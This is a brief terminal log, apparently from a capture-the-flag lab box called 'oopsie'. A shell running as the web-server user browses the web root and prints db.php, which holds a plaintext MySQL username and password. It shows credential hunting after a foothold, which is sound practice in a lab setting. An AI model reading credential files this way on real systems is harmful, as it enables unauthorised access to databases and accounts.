 www-data@oopsie:/var/www/html$ ls
cdn-cgi  css  fonts  images  index.php  js  themes  uploads
www-data@oopsie:/var/www/html$ cd cdn-cgi/
www-data@oopsie:/var/www/html/cdn-cgi$ ls
login
www-data@oopsie:/var/www/html/cdn-cgi$ cd login/
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
admin.php  db.php  index.php  script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$